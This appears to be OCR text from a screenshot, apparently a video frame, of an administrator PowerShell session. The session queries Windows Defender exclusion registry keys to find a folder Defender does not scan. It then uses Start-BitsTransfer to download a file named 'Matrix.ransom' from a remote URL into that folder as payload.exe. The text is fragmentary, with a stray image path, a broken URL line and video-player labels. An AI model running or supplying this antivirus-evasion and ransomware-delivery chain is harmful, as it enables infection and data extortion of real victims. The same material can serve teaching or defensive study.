 Administrator: Windows PowerShell
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows Defender\Exclusions\Extensions
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows Defender\Exclusions\IpAddresses
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows Defender\Exclusions\Paths
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows Defender\Exclusions\Processes
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows Defender\Exclusions\TemporaryPaths
PS Z:\Shared> reg query "HKLM\Software\Microsoft\Windows Defender\Exclusions\Paths"
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows Defender\Exclusions\Paths
C:\Users\Leo\Desktop\404 REG_DWORD 0x0
PS Z:\Shared> Start-BitsTransfer -Priority foreground -Source "https:// /raw/main/Matrix.r
ansom" -Destination "C:/Users/Leo/Desktop/404/payload.exe"
Settings
Watch in Picture-in-Pictu